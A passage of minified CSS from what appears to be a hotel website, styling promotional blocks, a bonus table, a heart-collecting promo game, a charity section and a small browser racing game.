(max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) 